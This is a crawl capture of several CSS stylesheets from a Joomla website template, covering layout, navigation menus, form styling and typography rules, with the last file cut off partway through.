request_url: http://dialamaid.co.za/templates/vt_weightloss/css/layouts.css
body_size: 3927
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */

#vt_body_wrapper{ margin:0; padding:0; min-width:980px;}
#vt_nav_right .vt_module_inside{ margin:0 0 0 15px;}
#vt_nav_left .vt_module_inside{ margin:0 15px 0 0;}
.vt_section{ margin:0 auto; position:relative;}
.vt_header{ padding:20px 0px 20px;}
#vt_header_section{ position:relative; z-index:9999;}
#vt_main_section{ 
z-index:9; 
position:relative;
}
#vt_main_inside,
.vt_wrapper_utility{padding:20px 0px;}
#vt_logo_showcase .vt_container{position:relative;}
.vt_wrapper_showcase .vt_section{ width:100% !important; border-top:1px solid #ddd;}
#vt_main_contaner{ position:relative; z-index:9;}
#vt_bottom{ background:#eee; border-top:1px solid #ddd;}
.vt_wrapper_header{ position:relative; z-index:9999;}
.vt_wrapper_top{ position:relative; z-index:99;}
#vt_path_wapper{
 position:relative;
 height:50px;
 color:#ee9999;
 } 
#vt_main_show{ 
display:block;
margin:auto 0;
position:relative; 
 }
#vt_main_top{
margin:0 auto;
}
.vt_menufix{ z-index:999; position:relative;} 
.vt_logo_top{ display:inline-block; padding:10px 0px; z-index:9999; position:relative;}

.vt_wapper_mainmenu{
display:block;
clear:both;
margin:0 auto 20px;
position:relative;
z-index:9999;
}  
#vt_main_menu{
	position:relative;
	padding:20px 0px 10px 20px;
	background:url(../images/line_head.jpg) left top repeat-y;
	float:left;
}
#vt_header p{ padding-bottom:8px; line-height:1.5;}
#vt_breadcrumb{ width:730px; float:left;}
.vt_wrapper_feature{ padding:10px 0px; *padding:10px 0px 30px; background:#333;}
#vt_feature .change_your{ width:32%; float:left; color:#999; padding:20px 5px;}
er .search{
margin-top:5px;
float:right;
width:230px;
height:34px;
background:url(../images/vt_bgsearch.png) left top no-repeat;
padding:0px;
}
#vt_header .search .inputbox {
width:156px; 
padding:9px 5px 0px 10px !important; 
float:left; 
border:none; 
background:none; 
color:#ccc; 
border:0px !important;
position:relative; 
	 }
#vt_header .search .button{width:57px; height:34px; *font-size:0px; text-indent:-999999px;border:none; background:none; *color:#999;}
#vt_header .search .button:hover{ cursor:pointer; border:0px !important;}
.cols3{width:320px; padding:0;}
#vt_inset{ display:block; padding:0px;}
#vt_footer .vt_module_inside{ padding:0px 8px; margin:10px 0px;}
#vt_menu_footer{width:600px; float:left;}
#vt_menu_footer .menu,
#vt_copyright{ font-family:Arial, Helvetica, sans-serif;}
#vt_copyright{ padding:0px; width:500px; float:left; color:#444;}
#vt_copyright a{ color:#444;}
#vt_footer{ 
background:#333;
margin:0 auto; 
color:#999; 
min-height:50px;
padding:10px 0px;
 }
#vt_footer_menu_copyright{ padding-top:10px;}
#vt_footer_menu_copyright .vt_utility_gotop{ 
display:block; 
}
#vt_bottom,#vt_bottom table{ min-height:0px;}
#vt_bottom .vt_module_inside{padding:10px; border-top:1px solid #fff;}
#vt_footer ul{list-style:none; padding:0; margin:0;}
#vt_footer ul li a,#vt_footer ul li a:link,#vt_footer ul li a:visited{
padding:0px 5px 8px 15px;
display:block;
background:url(../images/li_arrow.gif) left 8px  no-repeat !important;
color:#84878c;
font-weight:bold;
border:none;
}
#vt_footer ul li a:hover{ text-decoration:underline;}
.width100, .cols-1 .item{ width:100% !important;}
.width50, .cols-2 .item{ width:50% !important;}
.width33, .cols-3 .item{width:33.33% !important;}
.width25, .cols-4 .item{ width:25% !important; *width:24% !important;}
.items-row .item{ float:left;  margin-top:10px;}
.wapper_item{ padding:0px;}
.vt_randomimage{background-color:#000; background-repeat:no-repeat; background-position:center top; height:100px; width:100%; padding:170px 0 0 0;}
.vt_randomimage .vt_mod_menutitle{width:980px; height:80px; margin:0 auto; padding:0; font-size:400%; color:#fff; text-shadow: 2px 2px 0 #333333; text-transform:uppercase; font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/navigation.css
body_size: 14850
content:
/* Design by VTEM http://www.vtem.net  All Rights Reserved */
/*##################### NAVIGATION SECTION #####################*/
/* Pathway Breadcrumbs is Module*/
    .breadcrumbs{font-weight:bold; padding:0px; line-height:33px; display:block; background:url(../images/pathway.png) left top no-repeat; font-weight:normal;}
	.breadcrumb, .breadcrumb li{ list-style:none; display:inline; float:left;}
	.breadcrumb .divider,
	.breadcrumbs img{display:none; visibility:hidden;}
	a.pathway:link,
	a.pathway:visited,
	a.pathway:active{
	text-decoration:none; 
	padding:0px 15px 0px 0;
	margin-right:5px;
	color:#999;
	}
	a.pathway{background:url(../images/pathway_arrow.png) right top no-repeat;}
	.breadcrumb span,
    .breadcrumbs span{ color:#ccc;}
   
/* level 1 or Top Level*/
.menu ,#tienda_categories_mod,#vt_menu_footer ul, ul.VMmenu, ul.weblinks, .mostread{ 
text-align: left;
list-style: none;
padding:0;
margin:0;
}
.mostread li a:hover{ text-decoration:underline;}
ul.menu  li.current.active.parent ul,
ul.menu li.active.parent ul{
background:url(../images/line_content.png) repeat-x left top;
}

.menu a,.menu a:link,.menu a:visited, .mostread li a,
.weblinks a,.weblinks a:link,.weblinks a:visited,
#tienda_categories_mod a,#tienda_categories_mod a:link,#tienda_categories_mod a:visited,
div.moduletable a.mainlevel, ul.VMmenu li a,
div.moduletable a.mainlevel{
font-size:110%;
color:#666;
display: block;
text-decoration:none;
padding:5px 8px 5px 20px;
background:url(../images/li_arrow.png) left center no-repeat !important;
margin:0;
}
#current ul li a, .current ul li a span{
	color:#999;
	display: block;
	background-position:left center;
}
/* end of Level 1 */
/* Level 2 Grey */
.menu ul {
list-style: none;
padding: 0px;
}
.menu ul li a,.menu ul li a:link,.menu ul li a:visited, #current ul li a{
color:#999;
display: block;
background-position: left center;
background-color:transparent;
}
#current ul li a:hover{ text-decoration:none !important;}
/* End of Level 2 */
/*  BEGIN MAIN MENU   */
.menu_vtem_nav{ z-index:1001 !important;}
#vtem_menu ul.menu_vtem_nav{
	background:none;
	list-style:none;
	margin-left:10px;
}
#vtem_menu ul.menu_vtem_nav ul{font-weight:normal;}
#vtem_menu ul.menu_vtem_nav li a,
#vtem_menu ul.menu_vtem_nav li a:link,
#vtem_menu ul.menu_vtem_nav li a:visited{
	text-decoration:none;
	display:block;
	cursor:pointer;
	margin:0px;
	padding:0px 0px 10px;
	height:33px;
	line-height:33px;
	color:#888;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	_float:left;
}
#vtem_menu ul.menu_vtem_nav li ul li a{ font-size:12px !important;}
#vtem_menu ul.menu_vtem_dropline li a,
#vtem_menu ul.menu_vtem_dropline li a:link,
#vtem_menu ul.menu_vtem_dropline li a:visited{
padding:25px 5px 24px 20px;
font-weight:bold;
text-transform:none;
font-size:12px;
color:#ccc;
display:block;
}
#vtem_menu ul.menu_vtem_dropline li ul li a,
#vtem_menu ul.menu_vtem_dropline li ul li a:link,
#vtem_menu ul.menu_vtem_dropline li ul li a:visited{
padding:5px 5px 5px 5px;
font-weight:normal;
text-transform:none;
font-size:11px;
display:block;
}
#vtem_menu ul li a span {
	display:block;
	padding:0px 15px;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	margin:0;
	_float:left;
}
#vtem_menu ul li.pixelfix a.first span,
#vtem_menu ul li.pixelfix a.first:hover span{
	border-radius:4px !important;
	-webkit-border-radius:4px !important;
	-moz-border-radius:4px !important;
	}
.vtem_menu_plus{
	width:14px;
	height:8px;
	border:0px !important;
	border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-moz-border-radius:0px !important;
	padding:0px !important;
	margin:0px !important;
	top:33px !important;
	left:20% !important;
	display:none !important;
	background:url(../images/vtem_ul_arrow_style.png) no-repeat !important;
}
#vtem_menu ul ul li a span,
#vtem_menu ul ul ul li a span,
#vtem_menu ul ul ul ul li a span{ margin:0px; line-height:33px;}
#vtem_menu ul li ul li a span { padding:0px 20px 0px 0px;}
#vtem_menu ul.menu_vtem_dropline li ul li a span {
    display: block;
    padding: 0px 5px 0px 0px;
}
#vtem_menu ul.menu_vtem_nav li a:hover, 
#vtem_menu ul.menu_vtem_nav li.active a, 
#vtem_menu ul.menu_vtem_nav li a.hover,
#vtem_menu ul.menu_vtem_nav li.current a,
#vtem_menu ul.menu_vtem_nav li a:hover span, 
#vtem_menu ul.menu_vtem_nav li.active a span, 
#vtem_menu ul.menu_vtem_nav li a.hover span,
#vtem_menu ul.menu_vtem_nav li.current a span{
text-decoration:none;
color:#fff;
}
#vtem_menu ul.menu_vtem_nav li a:hover span,
#vtem_menu ul.menu_vtem_nav li.active a:hover span,
#vtem_menu ul.menu_vtem_nav li a:hover span,
#vtem_menu ul.menu_vtem_nav li a.hover span,
#vtem_menu ul.menu_vtem_nav li.active.parent a.hover span, 
#vtem_menu ul.menu_vtem_nav li.active a:hover span, 
#vtem_menu ul.menu_vtem_nav li.current a:hover span{
	background-color:#4a4d51;
	-webkit-border-bottom-right-radius: 0px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-bottomleft: 0px;
	border-bottom-right-radius: 0px;
	border-bottom-left-radius: 0px;
}

#vtem_menu ul.menu_vtem_nav li.parent ul li a,
#vtem_menu ul.menu_vtem_nav li ul li.active ul li a,
#vtem_menu ul.menu_vtem_nav li ul li.active ul li a span,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current ul li a,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current ul li a span{background-color:#4a4d51; color:#999; }
#vtem_menu ul.menu_vtem_nav li.vtemHover ul li a:hover,
#vtem_menu ul.menu_vtem_nav li.parent ul li a:hover,
#vtem_menu ul.menu_vtem_nav li.vtemHover ul li.current a,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current a,
#vtem_menu ul.menu_vtem_nav li.vtemHover ul li.current a:hover,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current a:hover{color:#999; }
#vtem_menu ul.menu_vtem_nav li.parent ul li a span{background:none; color:#999;}
#vtem_menu ul.menu_vtem_nav li.parent ul li a:hover span,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current a span,
#vtem_menu ul.menu_vtem_nav li.parent ul li.current a:hover span{background:none; color:#fff;}
#vtem_menu ul.menu_vtem_nav li ul li.active a,
#vtem_menu ul.menu_vtem_nav li ul li.active a span,
#vtem_menu ul.menu_vtem_nav li ul li a.hover span,
#vtem_menu ul.menu_vtem_nav li ul li.active a.hover span{ color:#fff;}
#vtem_menu ul.menu_vtem_dropline li a:hover,
#vtem_menu ul.menu_vtem_dropline li a:hover span,
#vtem_menu ul.menu_vtem_dropline li.vtemHover ul li a:hover,
#vtem_menu ul.menu_vtem_dropline li.parent ul li.current a,
#vtem_menu ul.menu_vtem_dropline li.parent ul li.active a,
#vtem_menu ul.menu_vtem_dropline li:hover ul{ background:#4a4d51; text-decoration:none; color:#fff;}
#vtem_menu ul.menu_vtem_nav li.vtemHover ul,
#vtem_menu ul.menu_vtem_nav li.sfHover ul,
#vtem_menu ul.menu_vtem_nav li.parent ul{
	top:33px;
	width:220px; 
	padding:8px;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	}
#vtem_menu ul.menu_vtem_nav li.vtemHover ul,
#vtem_menu ul.menu_vtem_nav li.sfHover ul,
#vtem_menu ul.menu_vtem_nav li.parent ul{
	-webkit-border-top-left-radius: 0px;
	-moz-border-radius-topleft: 0px;
	border-top-left-radius: 0px;

}
#vtem_menu ul.menu_vtem_nav li.parent ul li ul,
#vtem_menu ul.menu_vtem_nav li.parent ul li ul li ul{ top:0px;}
#vtem_menu ul.menu_vtem_dropline li.parent ul{top:63px;}
#vtem_menu ul.menu_vtem_nav li{ margin-right:10px;}
#vtem_menu ul.menu_vtem_nav ul li{
padding:0px 0px 2px !important;
margin:0px;
display:block;
width:100%;
background:url(../images/line_menu.jpg) left bottom repeat-x;
}

#vtem_menu ul.menu_vtem_dropline li ul li.active a span{ text-decoration:underline;} 
#vtem_menu ul.menu_vtem_nav ul li a,
#vtem_menu ul.menu_vtem_nav ul li a:link,
#vtem_menu ul.menu_vtem_nav ul li a:visited,
#vtem_menu ul.menu_vtem_nav ul li.current ul li a,
#vtem_menu ul.menu_vtem_nav ul li.active a,
#vtem_menu ul.menu_vtem_nav li ul li.active ul li a{
padding:0px 0px 0px 20px; 
margin:0px;
text-transform:none; 
font-weight:normal;
background-image:url(../images/li_arrow1.gif) !important;
background-repeat:no-repeat;
background-position:5px center !important;
}
#vtem_menu ul.menu_vtem_nav ul li a:hover,
#vtem_menu ul.menu_vtem_nav ul li a.hover:hover,
#vtem_menu ul.menu_vtem_nav ul li.active a.ahover,
#vtem_menu ul.menu_vtem_nav ul li.current a,
#vtem_menu ul.menu_vtem_nav ul li.current a:hover,
#vtem_menu ul.menu_vtem_nav ul li a.hover,
#vtem_menu ul.menu_vtem_nav li ul li.active a,
#vtem_menu ul.menu_vtem_nav ul li ul li.current a,
#vtem_menu ul.menu_vtem_nav li.parent ul li ul li.current a{background-image:url(../images/li_arrow11.gif) !important; }
#vtem_menu ul.menu_vtem_nav li.parent ul li a{padding-left:20px !important;}
#vtem_menu ul.menu_vtem_nav li.current ul li a{padding-left:20px !important;}
.menu_vtem_nav ul li.vtem_ul_arrow{ display:none !important; border:0px !important;}
/*  END MAIN MENU  */
#vt_menu_footer ul li{float:left;}
#vt_menu_footer ul li a{float:left; padding:8px 15px 8px 0px; font-weight:bold; background:none !important; text-decoration:none; border:0px; color:#999;}
#vt_menu_footer ul li a:hover{ text-decoration:underline !important;}

/*/////////////// Mobile Menu /////////////////*/
.fg-menu-breadcrumb a{background:none !important;}
.vtemdrildown_wrapper{position:relative !important;}
.vtemdrillround,.fg-menu-container,.fg-menu-container .fg-menu li a,.fg-menu-breadcrumb{padding:5px 8px; color:#999;}
.fg-menu li.active.parent ul li a, .fg-menu li.active.parent li.active.parent ul li a,
.fg-menu li a,.fg-menu ul li a,.fg-menu ul ul li a, .fg-menu li.active ul li a{color:#999;}
.hidden{ position:absolute; top:0; left:-9999px; width:1px; height:1px; overflow:hidden;}
.fg-menu-breadcrumb li{float:left; width:auto !important;}
/*///////////////////////////////*/
.vtemdrildown{
	background:url(../images/nav_mobi.png) 6px 6px no-repeat;  
	font-size:12px; 
	border:1px solid #aaa; 
	border-bottom-color:#666; 
	border-radius:3px;
	text-indent:-9999px;
	margin:12px 0px 0px 12px;
	width:15px;
	height:20px;
	display:none;
	float:left;
}
.vtemdrildown,.vt_drilldown_menu{ display:none;}
.fg-menu-container {
	position: absolute; 
	top:36px !important;
	box-shadow:0 0 6px #222;
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px; 
	left:0; 
	padding: .4em;  
	overflow:hidden; 
	z-index:9999;
	background-color:#4a4d51;

	  }
.fg-menu-container.fg-menu-flyout { overflow: visible; }
.fg-menu, .fg-menu ul { list-style-type:none; padding: 0; margin:0; }
.fg-menu { position:relative; }
.fg-menu-flyout .fg-menu { position:static; }
.fg-menu ul { position:absolute; top:0; }
.fg-menu ul ul { top:-1px; }
.fg-menu-container.fg-menu-ipod .fg-menu-content, 
.fg-menu-container.fg-menu-ipod .fg-menu-content ul { background: none !important; }
.fg-menu.fg-menu-scroll,
.fg-menu-container ul.fg-menu-current {overflow:auto !important;  overflow-x: hidden !important; }
.fg-menu li {
	 clear:both; 
	 float:left; 
	 width:97%; 
	 margin: 0; 
	 padding:0; 
	 display:block;
	 background:url(../images/bgli_menu.jpg) left bottom repeat-x;
	 }	
.fg-menu li li { font-size:1em; } /* inner li font size must be reset so that they don't blow up */
.fg-menu-flyout ul ul { padding: .4em; }
.fg-menu-flyout li { position:relative; }
.fg-menu-scroll { overflow: scroll; overflow-x: hidden; }
.fg-menu-breadcrumb { margin: 0; padding: 0; }
.fg-menu-footer {  margin-top: .4em; padding: .4em; }
.fg-menu-header {  margin-bottom: .4em; padding: .4em; }
.fg-menu-breadcrumb li { float: left; list-style: none; margin: 0; padding: 0 .2em; font-size: .9em; opacity: .7; }
.fg-menu-breadcrumb li.fg-menu-prev-list,
.fg-menu-breadcrumb li.fg-menu-current-crumb { clear: left; float: none; opacity: 1; }
.fg-menu-breadcrumb li.fg-menu-current-crumb { padding-top: .2em; }
.fg-menu-breadcrumb a, 
.fg-menu-breadcrumb span { float: left; }
.fg-menu-footer a{ 
background:#e5e5e5 url(../images/back_home.png) 5px center no-repeat !important; 
color:#222 !important; 
border-radius:4px; 
-webkit-border-radius:4px; 
-moz-border-radius:4px;
}
.fg-menu-footer a:link,
.fg-menu-footer a:visited { float:left; width:100%; text-decoration: none; margin-top:10px; position:relative; z-index:9999; }
.fg-menu-footer a:hover,
.fg-menu-footer a:active {  }
.fg-menu-footer a span { float:left; cursor: pointer; padding:3px 0px 3px 8px; }
.fg-menu-breadcrumb .fg-menu-prev-list a:link,
.fg-menu-breadcrumb .fg-menu-prev-list a:visited,
.fg-menu-breadcrumb .fg-menu-prev-list a:hover,
.fg-menu-breadcrumb .fg-menu-prev-list a:active { background-image: none; color:#999; text-decoration:none; }
.fg-menu-breadcrumb .fg-menu-prev-list a { float: left; padding-right: .4em; }
.fg-menu-breadcrumb .fg-menu-prev-list a .ui-icon { float: left; }
.fg-menu-breadcrumb .fg-menu-current-crumb a:link,
.fg-menu-breadcrumb .fg-menu-current-crumb a:visited,
.fg-menu-breadcrumb .fg-menu-current-crumb a:hover,
.fg-menu-breadcrumb .fg-menu-current-crumb a:active { display:block; background-image:none; font-size:1.3em; text-decoration:none; }
.fg-menu a:link,
.fg-menu a:visited,
.fg-menu a:hover,
.fg-menu a:active { float:left; width:92%; padding:0px; height:30px; line-height:30px; text-decoration:none; outline: 0 !important; }
.fg-menu a { border: 1px dashed transparent; color:#999; }
.fg-menu a.ui-state-default:link,
.fg-menu a.ui-state-default:visited,
.fg-menu a.ui-state-default:hover,
.fg-menu a.ui-state-default:active,
.fg-menu a.ui-state-hover:link,
.fg-menu a.ui-state-hover:visited,
.fg-menu a.ui-state-hover:hover,
.fg-menu a.ui-state-hover:active,
.fg-menu a.ui-state-active:link,
.fg-menu a.ui-state-active:visited,
.fg-menu a.ui-state-active:hover,
.fg-menu a.ui-state-active:active { border-style: solid; font-weight: normal; }
.fg-menu a span { display:block; cursor:pointer; }
.fg-menu-indicator span { float:left; }
.fg-menu-indicator span.ui-icon { float:right;  width:6px; height:8px; margin:10px 0px 0px; background:url(../images/arrow_go.png) no-repeat; }
.fg-menu-content.ui-widget-content, 
.fg-menu-content ul.ui-widget-content { border:0; float:left; }
.fg-menu.fg-menu-has-icons a:link,
.fg-menu.fg-menu-has-icons a:visited,
.fg-menu.fg-menu-has-icons a:hover,
.fg-menu.fg-menu-has-icons a:active { padding-left:20px; }
.fg-menu .horizontal-divider hr, .fg-menu .horizontal-divider span { padding:0; margin:5px .6em; }
.fg-menu .horizontal-divider hr { border:0; height:1px; }
.fg-menu .horizontal-divider span { font-size:.9em; text-transform: uppercase; padding-left:.2em; }

--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/forms.css
body_size: 7129
content:
/* ##################### FORM SECTION  #####################*/	
fieldset{
border:1px solid #ddd;
padding:10px;
margin:10px 0;
}
.advanced-search-tip{
border:1px solid #ddd;
padding:5px 5px 10px 5px;
margin:5px 0;}
#finder-filter-window{ width:auto !important; padding:10px; border:1px solid #ddd;}
fieldset legend{
font-weight:bold; 
text-transform:uppercase; 
padding:3px 8px !important;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
color:#666;
}
fieldset.input_form{
margin:5px;
}
#contact-form fieldset, .panel fieldset{ border:0;}
#contact-form fieldset legend{ 
font-style: italic;
padding: 3px 0 !important;
text-transform: none;
}
#login-form fieldset.userdata {
    background: none;
    border:0;
	margin:5px 0px;
	padding:0;
}
.inputbox,#billingDefaultAddress input,
#com-form-login-username input,
.category-list .inputbox, .login-fields input, 
#member-registration dd input, input#jform_email, 
#member-registration dl dd input, .display-limit .inputbox,
#contact-form input, #searchForm .inputbox, #finder-filter-window #filter_date1, #finder-filter-window #filter_date2{
background: #fff;
border: 1px solid #ddd;
color: #666;
margin: 5px 0;
padding:7px 5px !important;
width: 210px;
}
#finder-filter-window #filter_date1, 
#finder-filter-window #filter_date2{ width:197px;}
#finder-filter-window #filter_date1_img,
#finder-filter-window #filter_date2_img{ border:0px; position:relative; top:5px; cursor:pointer;}
#finder-filter-select-list{ margin:0px; padding:0px;}
#finder-filter-select-list li{ list-style:none; padding:5px 0px;}
#finder-filter-select-list label{ width:160px; float:left; line-height:30px;}
.inputbox,#billingDefaultAddress input, 
.cart-view #com-form-login-username input,
.user-details select.virtuemart_country_id,
.user-details select#title{
width:210px;
padding:5px !important;
margin:2px 0;
color:#666;
background:#fff;
border: 1px solid #eee;
}
#login-form .control-group{ padding-bottom:15px;}
#login-form .inputbox,#login-form .input-small{ width:95%;}
#vt_footer .inputbox, #vt_footer .input-small{
background:#333;
border:1px solid #444;
color:#999;
padding:7px 5px !important;
}
#register_stretcher input{margin:0; padding:2px;}
#vt_footer .inputbox[type="checkbox"]:hover,
input[type="checkbox"]{width:30px; border:none !important; background:none !important;}
select.inputbox{padding:1px; border:1px solid #ccc;}
select#limit{width:50px; }
.login_lost,.input_form ul{list-style:none; margin:0; padding:0px 0 0 5px;}
.login_lost li a,.input_form li a{
background:url(../images/li_arrow1.gif) 2px center no-repeat;
padding:2px 5px 2px 15px !important;
text-decoration:none;
border-bottom:none !important;
color:#666;
}
.login-fields{ padding:10px 0px; }
.login-fields label{ width:100px; padding-top:10px; float:left;}
.search .inputbox{ background:#fff; border:1px solid #ddd; color:#666;}
#register_stretcher input{margin:0; padding:2px;}
input[type="checkbox"]{width:30px; border:none; background:none;}
select.inputbox{padding:1px; border:1px solid #ccc;}
select#limit{width:50px;}
.login_lost,.input_form ul, #login-form ul{list-style:none; margin:0; padding:5px 0 0 5px;}
#login-form ul{ display:none;}
#login-form ul li a, .input_form a{
background:url(../images/li_arrow1.gif) left center no-repeat;
padding:0px 5px 0px 15px !important;
border-bottom:none !important;
}
.login_lost li a:hover,.input_form li a:hover,
#login-form ul li a:hover, .input_form a:hover{ text-decoration:underline;}
#com-form-login ul{ padding:10px 0px;}
#form-login fieldset.input{
border:none;
background:none;
padding:5px 0px 10px;
}
#vt_nav_left #form-login .inputbox,#vt_nav_right #form-login .inputbox{
border:1px solid #eee;
width:94%;
padding:5px !important;
}
.inputbox:hover, .inputbox:focus, 
input[type="text"]:hover,
input[type="text"]:focus, 
input[type="password"]:hover, 
input[type="password"]:focus input[type="email"]:hover, 
input[type="email"]:focus, textarea:hover, 
textarea:focus { border:1px solid #ccc !important;}

.vt_footer .inputbox:hover, .inputbox:focus, 
.vt_footer input[type="text"]:hover,
.vt_footer input[type="text"]:focus, 
.vt_footer input[type="password"]:hover, 
.vt_footer input[type="password"]:focus input[type="email"]:hover, 
.vt_footer input[type="email"]:focus, textarea:hover, 
.vt_footer textarea:focus { border:1px solid #999 !important;}

#vt_top label{font-weight:bold; color:#999;}
#login-form .button_login .button,
.form-validate .validate,
.login button.button,
div.k2LoginBlock fieldset.input input.button,
div.button_searchb .form_searchb_submit,
a.vt_button,.button_round, #finder-search .button{
font-weight:bold;
color:#fff;
padding:8px 20px 10px !important;
*padding:3px 20px 5px !important;
border-radius:4px;
-webkit-border-radius:4px;
-moz-border-radius:4px;
font-size:12px !important;
text-align:center;
text-transform:uppercase;
border:0px !important;
}
#finder-search .button{ *margin-left:10px;}
.ie8 #finder-search .button,
.ie9 #login-form .button_login .button,
.ie9 .form-validate .validate,
.ie9 .login button.button,
.ie9 div.k2LoginBlock fieldset.input input.button,
.ie9 div.button_searchb .form_searchb_submit,
.ie9 a.vt_button, .ie9 .button_round, .ie9 #finder-search .button{padding:5px 20px 5px !important;}
.search .button_round{ position:relative; *top:-3px; *margin-left:10px;}
#login-form .button_round .button_round1 span{*min-width:40px;}
.logout .button_round{ margin:10px 0px;}
.logout .button_round .button_round1 span,
.login .button_round .button_round1 span{*min-width:60px;}
#login-form .button_login .button:hover,
.form-validate .validate:hover,
.login button.button:hover,
div.k2LoginBlock fieldset.input input.button:hover,
div.button_searchb .form_searchb_submit:hover,
a.vt_button:hover,.button_round:hover, #finder-search .button:hover{
color:#fff; 
cursor:pointer;
text-decoration:none;
	}
#contact_text{width:450px; overflow:auto;}
.vt_published_link .inputbox,#agreed_field,#agreed_input{width:20px;}
.vt_payment_methods .inputbox{width:120px; margin:2px 10px;}
div.vtem_banneritem img{margin:0 !important;}
/* ##################### END FORM SECTION  ##################### */	
.registration #member-registration dl{ width:100%;}
.registration #member-registration dl dt,
.registration #member-registration dl dd{ width:40%; min-height:35px; margin:5px 0px; float:left;}
.registration .inputbox, .vt_blog .registration #billingDefaultAddress input, .vt_blog .registration .profile-edit dd input,
.registration .profile-edit dd select,  .registration .login-fields input, input#jform_email{
color:#666;
padding: 5px;
width: 180px;
margin:5px 0;
background: #fff;
border: 1px solid #ddd;
}
input[type="checkbox"]{
background:none;
width:30px !important;
background:none !important;
border:none !important;
box-shadow: 0px !important;
}
#member-registration .button_round{ *margin-right:10px;}
#contact-form #jform_contact_message{ clear:both; display:block; width:80%;}


--- FILE ---
content_type: text/css
request_url: http://dialamaid.co.za/templates/vt_weightloss/css/typo.css
body_size: 27115
content:
/* #######################  GENERAL SETTINGS ############################ */
#vtem_typography blockquote, #vtem_typography q {
	quotes: none;
 }
#vtem_typography blockquote:before,
#vtem_typography blockquote:after,
#vtem_typography q:before,
#vtem_typography q:after {
	content: '';
	content: none;
}
:focus {
	outline: 0;
}
#vtem_typography fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
#vtem_typography ins {
	text-decoration: none;
}
#vtem_typography del {
	text-decoration: line-through;
}
#vtem_typography table {
	border-collapse: collapse;
	border-spacing: 0;
}
#vtem_typography a {
	text-decoration: none;
	color:
}
	
/*  Global Formatting */
#vtem_typography h1 {font-size:180%;line-height: 1em;font-weight: 900;}
#vtem_typography h2 {font-size:160%;line-height: 1em;font-weight: 900;}
#vtem_typography h3 {font-size:140%;line-height: 1em;font-weight: 900;}
#vtem_typography h4 {font-size:120%;line-height: 1em;font-weight: 900;}
#vtem_typography h5 {font-size:100%;line-height: 1em;font-weight: 900;}
#vtem_typography a,#vtem_typography a:link,#vtem_typography a:visited{outline:none;}
#vtem_typography a:hover{text-decoration:none;}
#vtem_typography img {border: 0 none;}
*{margin:0; padding:0}
#vtem_typography ul,#vtem_typography ol{padding-left:20px; margin-left:5px;}
html#vtem_typography p{ margin:15px 0px 15px 0px; padding:0px 0px 0px 0px; clear:both;}
/* Clears Divs */
#vtem_typography .clr{clear: both; height:0px;overflow: hidden;}

pre, blockquote,  h1, h2, h3, h4,  h5, h6{
    margin: 15px 0;
    padding: 0px 0px 0px 0px;
}
#vtem_typography .cols-1{width:100%;}
#vtem_typography .cols-2 {width:100%;}
#vtem_typography .cols-3{width:33.33%;}
#vtem_typography .cols-4{width:25%;}
#vtem_typography .cols-5{width:20%;}
/* #######################  END GENERAL SETTINGS ############################ */
#vtem_typography{ padding:10px 0px; width:100%;}
#vtem_typography pre{ margin:15px 0px;}
#vtem_typography .vtem_title {
    margin-bottom: 20px;
	color:#FF3300;
	letter-spacing: 0;
}
.vtem_highlight {
    background:#FFCC99;
	color:#FF3300;
    padding: 1px 5px;
}
.vtem-typo-blockswrap{
	float:none;
	width:100%;
}
.vtem-typo-blockrow{
	padding:0px 0px 20px;
	width:100%;
}
.vtem-typo-blockrow ul li{ list-style:none;}
.vtem-typo-block {
    float: left;
}
.vtem-typo-blockswrap .cols-2 .vtem-typo-block {
    float: left;
    width: 49%;
}
.vtem-typo-blockrow .vtem-typo-block.last{
	float:right;
}
.vtem-typo-blockrow .vtem-typo-block .vtem-typo-blockct{
	 padding: 0 14px;
}
.vtem-typo-blockct a.vtem-typo-btn, .vtem-typo-blockct a.vtem-typo-btn-2{ color:#fff;}
.vtem-typo-blockct a.btn-grey-2, .vtem-typo-blockct a.vtem-typo-btn-icn{ color:#333;}
.vtem-typo-block .vtem-typo-blockct ol li{
	margin-left:30px !important;
	padding:0;
}
.vtem-typo-blockct ol li{
	list-style:decimal;
}
.vtem-typo-block .vtem-typo-blockct .list-bullet li{
	margin-left:20px !important;
	padding:0;
}
.vtem-typo-blockrow .vtem-typo-list li{
	background:none;
	padding:0 0 0 25px;
	position:relative;
	overflow:hidden;
}	
.vtem-typo-blockct .list-bullet li{
	list-style:disc;
	overflow:visible;
	padding:0;
	margin-left:0;
}
.vtem-typo-list span.icon{
	background-image:url(../images/typo/icons-sprites-silk.png);
	background-repeat:no-repeat;
	width:18px;
	height:18px;
	display:block;
	position:absolute;
	top:0;
	left:0;
}
.list-arrow span.icon{background-position: left top;}
.list-star span.icon{background-position: left -18px;}
.list-home span.icon{background-position: -18px -18px;}
.list-cal span.icon{
	background-image:url(../images/typo/icons-sprites-silk1.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.list-check span.icon{background-position:left -36px;}
.list-email span.icon{background-position:-18px -36px;}
.list-arrow-2 span.icon{
	background-image:url(../images/typo/icons-sprites-silk2.png);
	background-position:left top;
	background-repeat:no-repeat;
}
.list-check-2 span.icon{
	background-image:url(../images/typo/icons-sprites-silk2.png);
	background-position:left -36px;
	background-repeat:no-repeat;
}
.list-home-2 span.icon{
	background-image:url(../images/typo/icons-sprites-silk2.png);
	background-position:-18px -18px;
	background-repeat:no-repeat;
}
.list-star-2 span.icon{
	background-image:url(../images/typo/icons-sprites-silk2.png);
	background-position:left -18px;
	background-repeat:no-repeat;
}
.blocknumber{
	min-height:44px;
	padding:5px 0 5px 55px !important;
	position:relative;
}
.blocknumber .bignumber{
